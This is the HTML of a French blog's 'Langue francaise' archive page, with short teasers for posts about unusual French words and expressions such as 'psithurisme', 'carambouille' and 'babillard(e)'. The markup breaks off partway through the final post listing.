<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Langue francaise</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:32231,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-32231" class="elementor-post elementor-grid-item ecs-post-loop post-32231 post type-post status-publish format-standard hentry category-langue-francaise ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2025/10/les-meandres-du-sssssss/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-32231 post type-post status-publish format-standard hentry category-langue-francaise ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les méandres du sssssss</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2025/10/06/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>lundi 6 octobre 2025</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2025/10/les-meandres-du-sssssss/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Je voue un véritable amour à notre langue française&#8230; et particulièrement pour ses bizarreries. Cette semaine mon Capitaine a évoqué une fantaisie bien connue liée au phonème S. Il &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2025/10/les-meandres-du-sssssss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-31982" class="elementor-post elementor-grid-item ecs-post-loop post-31982 post type-post status-publish format-standard hentry category-langue-francaise tag-psithurisme-kesako ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2025/08/psithrusme-kesako/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-31982 post type-post status-publish format-standard hentry category-langue-francaise tag-psithurisme-kesako ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Psithrusme, kesako?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2025/08/19/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mardi 19 août 2025</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2025/08/psithrusme-kesako/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Savez-vous ce que signifie le mot “psithurisme”? Employé en littérature ou en botanique, il désigne le bruissement du vent dans les feuilles des arbres. En le découvrant, je me &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2025/08/psithrusme-kesako/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-31763" class="elementor-post elementor-grid-item ecs-post-loop post-31763 post type-post status-publish format-standard hentry category-langue-francaise tag-carambouille ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2025/07/le-mot-insolite/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-31763 post type-post status-publish format-standard hentry category-langue-francaise tag-carambouille ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Le mot insolite</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2025/07/02/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mercredi 2 juillet 2025</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2025/07/le-mot-insolite/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Hier, je suis tombée sur un mot que je n&rsquo;avais jamais entendu et dont la consonance m&rsquo;a amusée.Prêts à le découvrir? Roulement de tambour&#8230; il s&rsquo;agit de&#8230; carambouille!Il existe &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2025/07/le-mot-insolite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-31494" class="elementor-post elementor-grid-item ecs-post-loop post-31494 post type-post status-publish format-standard hentry category-langue-francaise tag-babillard ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2025/04/les-mots-enchanteurs-babillarde/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-31494 post type-post status-publish format-standard hentry category-langue-francaise tag-babillard ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les mots enchanteurs: babillard(e)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2025/04/29/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mardi 29 avril 2025</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2025/04/les-mots-enchanteurs-babillarde/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									J’ai reçu un commentaire ce matin au sujet d’un ancien article que j’avais écrit sur le mot « couillandre ». Cela m&rsquo;a donné envie de revenir à certains de ces mots &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2025/04/les-mots-enchanteurs-babillarde/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-28427" class="elementor-post elementor-grid-item ecs-post-loop post-28427 post type-post status-publish format-standard hentry category-langue-francaise tag-giroflee-a-cinq-feuilles ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2024/01/expression-savoureuse-a-lhorizon/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-28427 post type-post status-publish format-standard hentry category-langue-francaise tag-giroflee-a-cinq-feuilles ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Expression savoureuse à l&rsquo;horizon!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2024/01/08/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>lundi 8 janvier 2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2024/01/expression-savoureuse-a-lhorizon/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Je parlais du croquembouche, il y a un jour ou deux.Ce début d&rsquo;année me réserve des surprises puisque, cette fois, c&rsquo;est une expression qui m&rsquo;était totalement inconnue que je &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
